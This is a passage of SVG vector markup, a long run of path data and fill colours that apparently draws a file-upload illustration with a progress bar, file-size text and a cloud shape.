<path d="M81.0607 109.331V110.328H80.6835V110.136C80.6208 110.217 80.5388 110.28 80.4449 110.32C80.3511 110.36 80.2486 110.376 80.1469 110.366C79.7529 110.366 79.5098 110.153 79.5098 109.857C79.5098 109.561 79.6984 109.352 80.2182 109.352H80.6374V109.302C80.6374 109.069 80.499 108.931 80.2182 108.931C80.0306 108.929 79.8475 108.989 79.6984 109.102L79.5433 108.81C79.7554 108.666 80.0078 108.593 80.2643 108.602C80.7757 108.61 81.0607 108.844 81.0607 109.331ZM80.6415 109.794V109.598H80.2224C79.9499 109.598 79.8786 109.703 79.8786 109.824C79.8786 109.945 80.0002 110.061 80.2014 110.061C80.2968 110.076 80.3944 110.057 80.4776 110.009C80.5609 109.96 80.6247 109.884 80.6583 109.794H80.6415Z" fill="#263238"/>
<path d="M84.4264 109.352V110.328H84.0072V109.407C84.0072 109.102 83.8688 108.956 83.6257 108.956C83.3826 108.956 83.1772 109.127 83.1772 109.465V110.328H82.779V109.407C82.779 109.102 82.6406 108.956 82.3975 108.956C82.1544 108.956 81.949 109.127 81.949 109.465V110.328H81.5508V108.627H81.9322V108.844C82.0023 108.766 82.0885 108.706 82.1848 108.665C82.2812 108.625 82.3853 108.606 82.4897 108.61C82.6027 108.602 82.7158 108.625 82.8174 108.674C82.919 108.724 83.0056 108.8 83.0682 108.894C83.1456 108.801 83.2433 108.728 83.3537 108.678C83.4642 108.629 83.5844 108.606 83.7054 108.61C83.805 108.599 83.906 108.61 84.0004 108.644C84.0948 108.678 84.1801 108.733 84.2498 108.804C84.3195 108.876 84.3717 108.963 84.4023 109.058C84.4329 109.153 84.4411 109.254 84.4264 109.352Z" fill="#263238"/>
<path d="M86.5567 109.607H85.2195C85.243 109.732 85.3128 109.844 85.4151 109.922C85.5174 109.999 85.645 110.035 85.7729 110.024C85.8584 110.027 85.9436 110.012 86.0231 109.981C86.1026 109.949 86.1744 109.901 86.234 109.84L86.4519 110.086C86.3641 110.18 86.2565 110.253 86.137 110.301C86.0174 110.348 85.8888 110.369 85.7603 110.361C85.6394 110.372 85.5177 110.357 85.403 110.318C85.2883 110.279 85.1831 110.216 85.0942 110.134C85.0053 110.052 84.9348 109.952 84.887 109.841C84.8393 109.73 84.8155 109.61 84.8171 109.49C84.8123 109.374 84.8319 109.258 84.8748 109.149C84.9177 109.041 84.9829 108.943 85.0662 108.861C85.1495 108.779 85.2491 108.716 85.3585 108.675C85.4679 108.634 85.5848 108.616 85.7016 108.622C85.8178 108.619 85.9335 108.639 86.0413 108.682C86.1491 108.726 86.2467 108.791 86.3279 108.873C86.4091 108.956 86.4721 109.055 86.513 109.163C86.5538 109.271 86.5716 109.387 86.5651 109.502C86.5651 109.519 86.5609 109.569 86.5567 109.607ZM85.2154 109.34H86.1837C86.172 109.222 86.1156 109.113 86.0259 109.036C85.9363 108.958 85.8203 108.918 85.7016 108.923C85.5827 108.919 85.4667 108.959 85.3766 109.037C85.2865 109.114 85.229 109.222 85.2154 109.34Z" fill="#263238"/>
<path d="M86.8165 110.086C86.8118 110.049 86.8151 110.011 86.8261 109.976C86.8371 109.94 86.8556 109.907 86.8803 109.879C86.9051 109.851 86.9355 109.829 86.9697 109.814C87.0038 109.798 87.0408 109.791 87.0783 109.791C87.1157 109.791 87.1527 109.798 87.1868 109.814C87.221 109.829 87.2514 109.851 87.2762 109.879C87.3009 109.907 87.3194 109.94 87.3304 109.976C87.3414 110.011 87.3447 110.049 87.34 110.086C87.3447 110.123 87.3414 110.16 87.3304 110.196C87.3194 110.231 87.3009 110.264 87.2762 110.292C87.2514 110.32 87.221 110.342 87.1868 110.357C87.1527 110.373 87.1157 110.381 87.0783 110.381C87.0408 110.381 87.0038 110.373 86.9697 110.357C86.9355 110.342 86.9051 110.32 86.8803 110.292C86.8556 110.264 86.8371 110.231 86.8261 110.196C86.8151 110.16 86.8118 110.123 86.8165 110.086Z" fill="#263238"/>
<path d="M89.5436 109.478C89.5489 109.593 89.5301 109.708 89.4885 109.816C89.4468 109.923 89.3833 110.021 89.3017 110.103C89.2202 110.185 89.1225 110.249 89.0148 110.292C88.907 110.334 88.7916 110.354 88.6759 110.35C88.573 110.354 88.4705 110.336 88.3756 110.296C88.2806 110.256 88.1957 110.196 88.1267 110.12V110.954H87.7285V108.636H88.11V108.861C88.1795 108.78 88.2667 108.717 88.3647 108.675C88.4628 108.633 88.5692 108.614 88.6759 108.619C88.7905 108.615 88.9049 108.634 89.0117 108.676C89.1185 108.718 89.2156 108.781 89.297 108.861C89.3783 108.942 89.4422 109.038 89.4846 109.144C89.527 109.25 89.5471 109.364 89.5436 109.478ZM89.1244 109.478C89.1244 109.344 89.0709 109.216 88.9758 109.121C88.8807 109.027 88.7517 108.974 88.6172 108.974C88.4827 108.974 88.3536 109.027 88.2585 109.121C88.1634 109.216 88.11 109.344 88.11 109.478C88.11 109.612 88.1634 109.74 88.2585 109.835C88.3536 109.93 88.4827 109.983 88.6172 109.983C88.7517 109.983 88.8807 109.93 88.9758 109.835C89.0709 109.74 89.1244 109.612 89.1244 109.478Z" fill="#263238"/>
<path d="M91.5991 107.968V110.329H91.2134V110.108C91.1439 110.188 91.0568 110.252 90.9587 110.294C90.8606 110.336 90.7542 110.355 90.6476 110.349C90.4262 110.334 90.2189 110.236 90.0676 110.075C89.9162 109.913 89.832 109.701 89.832 109.48C89.832 109.259 89.9162 109.047 90.0676 108.885C90.2189 108.724 90.4262 108.626 90.6476 108.61C90.7511 108.605 90.8546 108.623 90.9503 108.663C91.046 108.703 91.1317 108.763 91.2009 108.84V107.968H91.5991ZM91.2051 109.478C91.2001 109.378 91.1659 109.282 91.1066 109.202C91.0473 109.122 90.9656 109.06 90.8716 109.026C90.7776 108.991 90.6754 108.985 90.5778 109.008C90.4802 109.03 90.3915 109.081 90.3226 109.153C90.2538 109.226 90.2079 109.317 90.1906 109.415C90.1733 109.513 90.1853 109.614 90.2253 109.706C90.2653 109.797 90.3314 109.875 90.4154 109.929C90.4994 109.984 90.5976 110.012 90.6979 110.012C90.7674 110.013 90.8364 110 90.9005 109.973C90.9646 109.946 91.0224 109.907 91.0702 109.856C91.1179 109.806 91.1546 109.747 91.1778 109.681C91.2011 109.616 91.2103 109.547 91.2051 109.478Z" fill="#263238"/>
<path d="M92.5507 108.54V108.644H93.0202V108.961H92.5633V110.329H92.1441V108.961H91.8633V108.644H92.1441V108.536C92.1382 108.455 92.1501 108.374 92.179 108.298C92.2079 108.223 92.2531 108.154 92.3115 108.098C92.3698 108.042 92.4398 107.998 92.5166 107.972C92.5934 107.945 92.6752 107.936 92.7561 107.944C92.8834 107.937 93.0095 107.971 93.1166 108.04L93.0076 108.336C92.9414 108.293 92.8644 108.27 92.7855 108.269C92.6513 108.269 92.5507 108.361 92.5507 108.54Z" fill="#263238"/>
<path d="M72.1777 112.101H72.358V113.644H73.3137V113.802H72.1777V112.101Z" fill="#E0E0E0"/>
<path d="M73.4261 113.161C73.427 113.032 73.466 112.907 73.5384 112.8C73.6107 112.694 73.7131 112.611 73.8327 112.562C73.9523 112.514 74.0836 112.502 74.2102 112.527C74.3367 112.553 74.4529 112.615 74.5439 112.706C74.6349 112.797 74.6968 112.913 74.7217 113.039C74.7466 113.165 74.7334 113.296 74.6838 113.415C74.6342 113.533 74.5504 113.635 74.4429 113.706C74.3355 113.777 74.2092 113.815 74.0801 113.815C73.9932 113.818 73.9068 113.802 73.8261 113.77C73.7454 113.738 73.6722 113.69 73.611 113.628C73.5497 113.567 73.5017 113.494 73.4699 113.413C73.4381 113.333 73.4232 113.247 73.4261 113.161ZM74.5579 113.161C74.553 113.068 74.5208 112.978 74.4654 112.904C74.41 112.829 74.3338 112.772 74.2462 112.74C74.1585 112.707 74.0633 112.701 73.9724 112.723C73.8814 112.744 73.7986 112.791 73.7343 112.858C73.6699 112.926 73.6268 113.01 73.6104 113.102C73.5939 113.193 73.6047 113.287 73.6415 113.373C73.6783 113.458 73.7394 113.531 73.8174 113.582C73.8953 113.633 73.9866 113.661 74.0801 113.661C74.1453 113.662 74.2102 113.65 74.2704 113.625C74.3307 113.6 74.385 113.563 74.43 113.516C74.475 113.469 74.5096 113.413 74.5316 113.352C74.5536 113.29 74.5626 113.225 74.5579 113.161Z" fill="#E0E0E0"/>
<path d="M76.0519 113.011V113.803H75.8842V113.603C75.8366 113.675 75.7707 113.732 75.6933 113.769C75.6159 113.807 75.5299 113.823 75.4441 113.816C75.1507 113.816 74.9746 113.662 74.9746 113.441C74.9746 113.22 75.1004 113.082 75.4692 113.082H75.8884V113.003C75.8884 112.782 75.7669 112.665 75.5279 112.665C75.3748 112.665 75.2265 112.718 75.1087 112.815L75.0291 112.686C75.1794 112.572 75.364 112.511 75.5531 112.515C75.6202 112.508 75.6879 112.517 75.7514 112.539C75.8149 112.562 75.8725 112.598 75.9202 112.646C75.9679 112.693 76.0044 112.751 76.0272 112.814C76.05 112.877 76.0584 112.944 76.0519 113.011ZM75.8758 113.428V113.22H75.4567C75.2093 113.22 75.1297 113.315 75.1297 113.445C75.1297 113.574 75.2471 113.687 75.4525 113.687C75.5425 113.693 75.6324 113.671 75.7087 113.623C75.785 113.575 75.8436 113.504 75.8758 113.42V113.428Z" fill="#E0E0E0"/>
<path d="M77.699 111.997V113.802H77.5314V113.548C77.4801 113.632 77.4073 113.701 77.3204 113.748C77.2335 113.795 77.1356 113.818 77.0367 113.815C76.8633 113.815 76.697 113.746 76.5743 113.624C76.4517 113.502 76.3828 113.337 76.3828 113.164C76.3828 112.992 76.4517 112.826 76.5743 112.704C76.697 112.582 76.8633 112.514 77.0367 112.514C77.1331 112.511 77.2286 112.532 77.3144 112.576C77.4001 112.62 77.4734 112.684 77.5272 112.764V111.997H77.699ZM77.5272 113.16C77.5223 113.067 77.4901 112.978 77.4347 112.903C77.3793 112.828 77.3031 112.771 77.2154 112.739C77.1278 112.707 77.0326 112.701 76.9416 112.722C76.8506 112.743 76.7679 112.79 76.7035 112.858C76.6392 112.925 76.5961 113.01 76.5796 113.101C76.5631 113.193 76.5739 113.287 76.6107 113.372C76.6475 113.458 76.7087 113.531 76.7866 113.582C76.8646 113.633 76.9559 113.66 77.0493 113.661C77.1146 113.662 77.1794 113.65 77.2397 113.625C77.3 113.6 77.3543 113.562 77.3993 113.515C77.4442 113.468 77.4788 113.412 77.5009 113.351C77.5229 113.29 77.5319 113.225 77.5272 113.16Z" fill="#E0E0E0"/>
<path d="M78.1446 112.118C78.1457 112.085 78.1594 112.054 78.1828 112.032C78.2063 112.009 78.2376 111.997 78.2702 111.997C78.2952 111.997 78.3197 112.004 78.3404 112.018C78.3612 112.032 78.3772 112.052 78.3866 112.075C78.396 112.098 78.3982 112.123 78.393 112.148C78.3878 112.172 78.3754 112.194 78.3575 112.212C78.3395 112.229 78.3167 112.241 78.2921 112.245C78.2674 112.249 78.242 112.246 78.2192 112.236C78.1963 112.226 78.177 112.209 78.1637 112.188C78.1504 112.167 78.1438 112.142 78.1446 112.118ZM78.1823 112.535H78.354V113.815H78.1823V112.535Z" fill="#E0E0E0"/>
<path d="M80.0203 113.056V113.798H79.8442V113.072C79.8533 113.018 79.85 112.963 79.8343 112.911C79.8187 112.858 79.7912 112.81 79.754 112.77C79.7168 112.73 79.6708 112.698 79.6196 112.678C79.5684 112.659 79.5133 112.651 79.4586 112.655C79.397 112.651 79.3352 112.659 79.2774 112.681C79.2197 112.703 79.1676 112.737 79.1247 112.782C79.0819 112.826 79.0494 112.879 79.0296 112.937C79.0097 112.995 79.0031 113.057 79.01 113.118V113.79H78.834V112.509H79.0017V112.747C79.0535 112.666 79.1265 112.6 79.2128 112.557C79.2992 112.513 79.3957 112.494 79.4921 112.501C79.5655 112.495 79.6391 112.506 79.7078 112.532C79.7764 112.559 79.8383 112.6 79.8889 112.653C79.9395 112.706 79.9776 112.77 80.0003 112.84C80.023 112.909 80.0298 112.983 80.0203 113.056Z" fill="#E0E0E0"/>
<path d="M81.6865 112.521V113.643C81.7 113.731 81.6927 113.82 81.665 113.904C81.6374 113.988 81.5902 114.065 81.5273 114.127C81.4645 114.19 81.3877 114.237 81.3031 114.264C81.2186 114.292 81.1288 114.299 81.0409 114.285C80.8244 114.295 80.6122 114.223 80.4457 114.085L80.5337 113.956C80.6748 114.073 80.8533 114.135 81.0367 114.131C81.3637 114.131 81.5104 113.981 81.5104 113.668V113.506C81.4553 113.586 81.3806 113.65 81.2932 113.693C81.2059 113.736 81.1089 113.756 81.0116 113.752C80.8448 113.752 80.6849 113.686 80.567 113.568C80.4491 113.451 80.3828 113.292 80.3828 113.126C80.3828 112.96 80.4491 112.801 80.567 112.684C80.6849 112.566 80.8448 112.501 81.0116 112.501C81.1109 112.496 81.2097 112.518 81.2985 112.562C81.3872 112.607 81.4631 112.673 81.5188 112.755V112.509L81.6865 112.521ZM81.5188 113.13C81.523 113.033 81.4978 112.937 81.4465 112.854C81.3952 112.771 81.3202 112.705 81.231 112.665C81.1418 112.625 81.0426 112.612 80.9462 112.628C80.8497 112.645 80.7604 112.69 80.6897 112.757C80.619 112.824 80.5701 112.911 80.5494 113.006C80.5287 113.101 80.5372 113.201 80.5736 113.291C80.61 113.381 80.6728 113.459 80.7538 113.513C80.8349 113.568 80.9305 113.597 81.0283 113.597C81.092 113.601 81.1559 113.592 81.2158 113.57C81.2758 113.549 81.3305 113.515 81.3766 113.471C81.4227 113.427 81.4592 113.374 81.4836 113.315C81.5081 113.257 81.5201 113.194 81.5188 113.13Z" fill="#E0E0E0"/>
<path d="M82.6954 113.682C82.6962 113.657 82.7045 113.632 82.7193 113.611C82.734 113.591 82.7546 113.575 82.7783 113.566C82.8021 113.557 82.8281 113.555 82.853 113.56C82.8779 113.566 82.9006 113.578 82.9183 113.596C82.9361 113.615 82.948 113.638 82.9527 113.662C82.9574 113.687 82.9546 113.713 82.9447 113.736C82.9347 113.76 82.9181 113.78 82.8968 113.794C82.8756 113.808 82.8507 113.815 82.8252 113.815C82.8078 113.815 82.7906 113.812 82.7745 113.805C82.7585 113.798 82.744 113.788 82.7319 113.776C82.7198 113.763 82.7103 113.749 82.704 113.733C82.6978 113.716 82.6948 113.699 82.6954 113.682Z" fill="#E0E0E0"/>
<path d="M83.211 113.682C83.2104 113.665 83.2134 113.647 83.2197 113.631C83.2259 113.615 83.2354 113.6 83.2475 113.588C83.2596 113.576 83.2741 113.566 83.2901 113.559C83.3062 113.552 83.3234 113.549 83.3408 113.549C83.3763 113.549 83.4104 113.563 83.4356 113.588C83.4607 113.613 83.4748 113.647 83.4748 113.682C83.4748 113.717 83.4607 113.751 83.4356 113.776C83.4104 113.801 83.3763 113.815 83.3408 113.815C83.3234 113.815 83.3062 113.812 83.2901 113.805C83.2741 113.798 83.2596 113.788 83.2475 113.776C83.2354 113.763 83.2259 113.749 83.2197 113.733C83.2134 113.716 83.2104 113.699 83.211 113.682Z" fill="#E0E0E0"/>
<path d="M83.7462 113.682C83.747 113.657 83.7553 113.632 83.77 113.611C83.7848 113.591 83.8053 113.575 83.8291 113.566C83.8529 113.557 83.8789 113.555 83.9038 113.56C83.9287 113.566 83.9514 113.578 83.9691 113.596C83.9869 113.615 83.9988 113.638 84.0035 113.662C84.0082 113.687 84.0054 113.713 83.9954 113.736C83.9855 113.76 83.9689 113.78 83.9476 113.794C83.9264 113.808 83.9015 113.815 83.876 113.815C83.8586 113.815 83.8413 113.812 83.8253 113.805C83.8093 113.798 83.7948 113.788 83.7827 113.776C83.7706 113.763 83.7611 113.749 83.7548 113.733C83.7485 113.716 83.7456 113.699 83.7462 113.682Z" fill="#E0E0E0"/>
<path d="M146.541 116.575H71.9732C71.7886 116.575 71.6116 116.503 71.4812 116.373C71.3507 116.243 71.2773 116.067 71.2773 115.883C71.2773 115.792 71.2953 115.702 71.3303 115.618C71.3653 115.534 71.4165 115.458 71.4812 115.394C71.5458 115.329 71.6225 115.278 71.7069 115.244C71.7913 115.209 71.8818 115.191 71.9732 115.191H146.541C146.632 115.191 146.723 115.209 146.807 115.244C146.892 115.278 146.968 115.329 147.033 115.394C147.098 115.458 147.149 115.534 147.184 115.618C147.219 115.702 147.237 115.792 147.237 115.883C147.237 115.974 147.219 116.064 147.184 116.148C147.149 116.232 147.098 116.308 147.033 116.373C146.968 116.437 146.892 116.488 146.807 116.523C146.723 116.558 146.632 116.575 146.541 116.575Z" fill="#E0E0E0"/>
<path d="M135.944 116.575H71.9732C71.7886 116.575 71.6116 116.503 71.4812 116.373C71.3507 116.243 71.2773 116.067 71.2773 115.883C71.2773 115.792 71.2953 115.702 71.3303 115.618C71.3653 115.534 71.4165 115.458 71.4812 115.394C71.5458 115.329 71.6225 115.278 71.7069 115.244C71.7913 115.209 71.8818 115.191 71.9732 115.191H135.944C136.036 115.191 136.126 115.209 136.21 115.244C136.295 115.278 136.372 115.329 136.436 115.394C136.501 115.458 136.552 115.534 136.587 115.618C136.622 115.702 136.64 115.792 136.64 115.883C136.64 116.067 136.567 116.243 136.436 116.373C136.306 116.503 136.129 116.575 135.944 116.575Z" fill="#7ACC00"/>
<path d="M151.098 114.641C150.817 115.075 150.475 115.467 150.083 115.805C149.744 116.192 149.351 116.53 148.918 116.81C149.199 116.378 149.539 115.988 149.928 115.65C150.268 115.26 150.662 114.92 151.098 114.641Z" fill="#263238"/>
<path d="M151.047 116.81C150.613 116.53 150.221 116.192 149.882 115.805C149.49 115.467 149.148 115.075 148.867 114.641C149.691 115.26 150.424 115.99 151.047 116.81Z" fill="#263238"/>
<path d="M139.755 112.101V113.802H139.579V112.255H139.16V112.101H139.755Z" fill="#E0E0E0"/>
<path d="M141.322 113.302C141.322 113.59 141.121 113.815 140.702 113.815C140.477 113.823 140.258 113.746 140.09 113.598L140.174 113.456C140.244 113.523 140.327 113.575 140.418 113.609C140.508 113.643 140.605 113.66 140.702 113.657C140.991 113.657 141.146 113.515 141.146 113.306C141.146 113.098 141.008 112.952 140.572 112.952H140.207L140.295 112.118H141.234V112.272H140.45L140.392 112.814H140.614C141.129 112.797 141.322 112.998 141.322 113.302Z" fill="#E0E0E0"/>
<path d="M144.109 112.101V113.802H143.937V112.438L143.267 113.585H143.179L142.508 112.447V113.802H142.332V112.101H142.483L143.225 113.352L143.963 112.101H144.109Z" fill="#E0E0E0"/>
<path d="M146.097 113.348C146.097 113.635 145.879 113.802 145.452 113.802H144.668V112.101H145.406C145.787 112.101 146.005 112.259 146.005 112.538C146.008 112.622 145.985 112.704 145.938 112.773C145.891 112.841 145.824 112.894 145.745 112.922C145.846 112.938 145.937 112.99 146.002 113.069C146.067 113.147 146.101 113.246 146.097 113.348ZM144.84 112.247V112.864H145.385C145.657 112.864 145.804 112.759 145.804 112.555C145.804 112.351 145.645 112.247 145.385 112.247H144.84ZM145.905 113.331C145.905 113.11 145.741 113.014 145.443 113.014H144.84V113.652H145.443C145.749 113.652 145.913 113.556 145.913 113.331H145.905Z" fill="#E0E0E0"/>
<path d="M56.103 37.8951V36.498H56.4593V37.8784C56.4593 38.4247 56.7066 38.6666 57.1509 38.6666C57.5953 38.6666 57.851 38.4247 57.851 37.8784V36.498H58.1779V37.8951C58.1779 38.1716 58.0675 38.4368 57.871 38.6323C57.6745 38.8278 57.4079 38.9377 57.13 38.9377C56.852 38.9377 56.5855 38.8278 56.389 38.6323C56.1924 38.4368 56.082 38.1716 56.082 37.8951H56.103Z" fill="#263238"/>
<path d="M60.8038 38.0241C60.8103 38.15 60.7904 38.2758 60.7452 38.3936C60.7 38.5113 60.6306 38.6184 60.5414 38.7079C60.4522 38.7974 60.3452 38.8674 60.2273 38.9134C60.1093 38.9594 59.983 38.9804 59.8565 38.975C59.7318 38.9784 59.608 38.9526 59.4951 38.8997C59.3823 38.8469 59.2835 38.7683 59.2067 38.6705V39.6339H58.8672V37.0942H59.19V37.3903C59.2675 37.2886 59.3686 37.207 59.4847 37.1526C59.6007 37.0981 59.7282 37.0723 59.8565 37.0775C59.9827 37.0721 60.1086 37.093 60.2262 37.1387C60.3439 37.1845 60.4507 37.2541 60.5398 37.3431C60.6289 37.4322 60.6984 37.5387 60.7439 37.656C60.7893 37.7732 60.8097 37.8986 60.8038 38.0241ZM60.4601 38.0241C60.4543 37.9018 60.4126 37.7839 60.3401 37.6849C60.2676 37.586 60.1676 37.5103 60.0523 37.4674C59.937 37.4245 59.8116 37.4162 59.6916 37.4436C59.5717 37.4709 59.4624 37.5327 59.3774 37.6212C59.2923 37.7097 59.2353 37.8211 59.2133 37.9416C59.1913 38.0621 59.2054 38.1864 59.2537 38.299C59.3021 38.4116 59.3825 38.5076 59.4852 38.5751C59.5879 38.6427 59.7082 38.6787 59.8313 38.6789C59.9167 38.6802 60.0015 38.6639 60.0804 38.6311C60.1592 38.5983 60.2304 38.5496 60.2894 38.4881C60.3484 38.4266 60.3941 38.3537 60.4234 38.2739C60.4528 38.194 60.4653 38.109 60.4601 38.0241Z" fill="#263238"/>
<path d="M61.2695 36.3525H61.6045V38.9548H61.2695V36.3525Z" fill="#263238"/>
<path d="M62.0806 38.0252C62.0773 37.8332 62.1314 37.6445 62.2363 37.4832C62.3411 37.3219 62.4918 37.1953 62.6692 37.1195C62.8465 37.0437 63.0426 37.0222 63.2323 37.0576C63.4221 37.093 63.5969 37.1838 63.7346 37.3185C63.8723 37.4531 63.9666 37.6254 64.0055 37.8135C64.0444 38.0017 64.0261 38.197 63.953 38.3748C63.88 38.5526 63.7553 38.7047 63.5951 38.8117C63.4348 38.9188 63.2461 38.976 63.0531 38.976C62.9251 38.9824 62.7972 38.9624 62.6774 38.9171C62.5576 38.8718 62.4485 38.8023 62.3571 38.7129C62.2657 38.6235 62.194 38.5163 62.1464 38.3979C62.0988 38.2795 62.0764 38.1526 62.0806 38.0252ZM63.6819 38.0252C63.6761 37.9029 63.6344 37.7849 63.5619 37.686C63.4894 37.587 63.3893 37.5114 63.2741 37.4685C63.1588 37.4256 63.0334 37.4173 62.9134 37.4446C62.7934 37.472 62.6842 37.5337 62.5991 37.6223C62.5141 37.7108 62.4571 37.8222 62.4351 37.9427C62.4131 38.0632 62.4272 38.1874 62.4755 38.3C62.5238 38.4126 62.6043 38.5087 62.707 38.5762C62.8097 38.6437 62.93 38.6798 63.0531 38.6799C63.1387 38.6819 63.2238 38.666 63.3029 38.6334C63.382 38.6008 63.4535 38.5522 63.5126 38.4905C63.5718 38.4289 63.6174 38.3557 63.6465 38.2756C63.6757 38.1955 63.6877 38.1102 63.6819 38.0252Z" fill="#263238"/>
<path d="M65.9543 37.8287V38.9547H65.6357V38.7087C65.5635 38.8007 65.4693 38.8733 65.3617 38.9199C65.254 38.9666 65.1364 38.9857 65.0195 38.9756C64.6003 38.9756 64.332 38.7504 64.332 38.4251C64.332 38.0998 64.5249 37.8829 65.0824 37.8829H65.6147V37.8162C65.6147 37.5326 65.4512 37.3658 65.1159 37.3658C64.9018 37.3642 64.6935 37.4347 64.5249 37.566L64.3823 37.3158C64.6062 37.1544 64.8773 37.0708 65.1536 37.0781C65.665 37.0781 65.9543 37.3241 65.9543 37.8287ZM65.6147 38.3834V38.1248H65.0949C64.7596 38.1248 64.6758 38.2541 64.6758 38.4126C64.6758 38.571 64.8309 38.7128 65.0949 38.7128C65.2051 38.7177 65.3141 38.6887 65.4071 38.6298C65.5001 38.5708 65.5726 38.4848 65.6147 38.3834Z" fill="#263238"/>
<path d="M68.3544 36.3525V38.9548H68.0316V38.6587C67.954 38.7606 67.853 38.8426 67.7371 38.8977C67.6211 38.9529 67.4936 38.9796 67.3651 38.9756C67.1231 38.9597 66.8963 38.8528 66.7306 38.6766C66.5649 38.5004 66.4727 38.2682 66.4727 38.0269C66.4727 37.7856 66.5649 37.5534 66.7306 37.3772C66.8963 37.201 67.1231 37.0941 67.3651 37.0782C67.4892 37.0731 67.6128 37.0973 67.7257 37.1487C67.8386 37.2002 67.9377 37.2775 68.0149 37.3743V36.3525H68.3544ZM68.019 38.0206C68.0133 37.8983 67.9716 37.7804 67.8991 37.6814C67.8266 37.5825 67.7265 37.5069 67.6113 37.4639C67.496 37.421 67.3706 37.4128 67.2506 37.4401C67.1306 37.4674 67.0214 37.5292 66.9363 37.6177C66.8513 37.7063 66.7943 37.8177 66.7723 37.9381C66.7503 38.0586 66.7644 38.1829 66.8127 38.2955C66.861 38.4081 66.9415 38.5041 67.0442 38.5717C67.1469 38.6392 67.2672 38.6752 67.3903 38.6754C67.4755 38.6773 67.5602 38.6615 67.6391 38.6292C67.7179 38.5968 67.7891 38.5485 67.8482 38.4874C67.9073 38.4263 67.953 38.3536 67.9824 38.2739C68.0118 38.1943 68.0243 38.1095 68.019 38.0248V38.0206Z" fill="#263238"/>
<path d="M70.6106 36.3227C70.7462 36.3164 70.8802 36.3545 70.992 36.4312L70.8914 36.6855C70.816 36.6273 70.7228 36.5964 70.6273 36.598C70.4303 36.598 70.3255 36.7106 70.3255 36.9232V37.0859H70.8704V37.3611H70.3339V38.9458H69.9944V37.3611H69.6758V37.0859H69.9944V36.9191C69.9885 36.8378 70.0005 36.7562 70.0296 36.6801C70.0587 36.6039 70.1042 36.535 70.1629 36.4782C70.2216 36.4214 70.2921 36.378 70.3694 36.3512C70.4468 36.3243 70.5291 36.3146 70.6106 36.3227ZM71.4112 36.5104C71.4117 36.4808 71.4181 36.4516 71.43 36.4245C71.4419 36.3974 71.459 36.3729 71.4804 36.3524C71.5019 36.3318 71.5271 36.3157 71.5548 36.3049C71.5825 36.2941 71.612 36.2888 71.6417 36.2894C71.6752 36.2776 71.7111 36.2741 71.7462 36.279C71.7814 36.2839 71.8149 36.2971 71.8438 36.3175C71.8728 36.3379 71.8965 36.365 71.9128 36.3964C71.9291 36.4277 71.9376 36.4626 71.9376 36.4979C71.9376 36.5332 71.9291 36.568 71.9128 36.5994C71.8965 36.6308 71.8728 36.6578 71.8438 36.6782C71.8149 36.6987 71.7814 36.7119 71.7462 36.7168C71.7111 36.7217 71.6752 36.7181 71.6417 36.7064C71.5868 36.7091 71.5328 36.6914 71.4902 36.6567C71.4476 36.622 71.4194 36.5729 71.4112 36.5187V36.5104ZM71.4699 37.0859H71.8094V38.9458H71.4699V37.0859Z" fill="#263238"/>
<path d="M72.4531 36.3525H72.7923V38.9548H72.4531V36.3525Z" fill="#263238"/>
<path d="M75.1192 38.1373H73.6018C73.6237 38.2969 73.7064 38.4421 73.8327 38.543C73.959 38.6438 74.1194 38.6927 74.2808 38.6794C74.3813 38.683 74.4814 38.6646 74.5741 38.6257C74.6668 38.5869 74.7498 38.5283 74.8174 38.4542L75.006 38.6711C74.8687 38.8114 74.6933 38.909 74.5012 38.9518C74.3091 38.9947 74.1087 38.981 73.9242 38.9125C73.7398 38.844 73.5794 38.7236 73.4626 38.5659C73.3458 38.4083 73.2777 38.2202 73.2664 38.0247C73.2612 37.9004 73.2817 37.7764 73.3266 37.6603C73.3715 37.5442 73.4399 37.4385 73.5276 37.3498C73.6152 37.2611 73.7202 37.1912 73.836 37.1444C73.9519 37.0977 74.0762 37.0751 74.2012 37.078C74.3267 37.0743 74.4517 37.0967 74.568 37.1438C74.6844 37.1909 74.7895 37.2617 74.8768 37.3516C74.964 37.4415 75.0314 37.5486 75.0746 37.666C75.1178 37.7833 75.1358 37.9083 75.1276 38.033C75.1267 38.0679 75.1239 38.1027 75.1192 38.1373ZM73.6018 37.8954H74.8006C74.7832 37.7494 74.7126 37.6148 74.6021 37.5172C74.4916 37.4195 74.349 37.3655 74.2012 37.3655C74.0534 37.3655 73.9107 37.4195 73.8003 37.5172C73.6898 37.6148 73.6191 37.7494 73.6018 37.8954Z" fill="#263238"/>
<path d="M75.3633 38.7543L75.5058 38.4915C75.7012 38.6156 75.9279 38.6821 76.1597 38.6834C76.4741 38.6834 76.6041 38.5875 76.6041 38.429C76.6041 38.012 75.4262 38.3748 75.4262 37.6325C75.4262 37.303 75.7238 37.0778 76.2016 37.0778C76.44 37.0739 76.6754 37.1314 76.8849 37.2446L76.7382 37.5115C76.5774 37.4119 76.391 37.3612 76.2016 37.3656C75.904 37.3656 75.7573 37.474 75.7573 37.62C75.7573 38.037 76.9436 37.6992 76.9436 38.4248C76.9436 38.7584 76.6334 38.9753 76.1346 38.9753C75.8607 38.9825 75.5913 38.9053 75.3633 38.7543Z" fill="#263238"/>
<path d="M162.528 44.3875C162.528 44.4499 136.924 44.4998 105.352 44.4998C73.7793 44.4998 48.1758 44.4499 48.1758 44.3875C48.1758 44.3251 73.7709 44.2793 105.352 44.2793C136.933 44.2793 162.528 44.3292 162.528 44.3875Z" fill="#263238"/>
<path d="M106.937 179.677H6.8872C6.8872 179.677 5.7093 156.257 26.5048 154.697C26.5048 154.697 29.9505 134.893 53.1814 134.789C81.0401 134.668 81.3838 158.788 81.3838 158.788C81.3838 158.788 104.191 156.649 106.954 179.677" fill="#F5F5F5"/>
<path d="M106.938 179.677C106.938 179.677 106.938 179.622 106.904 179.51C106.871 179.397 106.858 179.23 106.821 179.014C106.783 178.797 106.745 178.522 106.691 178.18C106.641 177.804 106.571 177.43 106.481 177.062C106.389 176.645 106.284 176.174 106.167 175.657C106.049 175.139 105.856 174.597 105.68 173.988C105.504 173.38 105.236 172.775 104.985 172.108L104.523 171.103C104.444 170.932 104.36 170.756 104.28 170.581L103.991 170.06C103.79 169.714 103.614 169.339 103.375 168.988L102.662 167.904L101.824 166.828C101.53 166.469 101.199 166.127 100.881 165.765C99.4403 164.247 97.7682 162.965 95.926 161.966C93.836 160.823 91.5891 159.991 89.2569 159.497C87.9938 159.224 86.7139 159.034 85.4256 158.93C84.0794 158.805 82.7256 158.786 81.3763 158.871H81.2799V158.775C81.2105 157.371 81.0155 155.975 80.6973 154.605C80.3806 153.184 79.9517 151.789 79.4146 150.435C78.299 147.558 76.6399 144.921 74.5269 142.665C73.4154 141.497 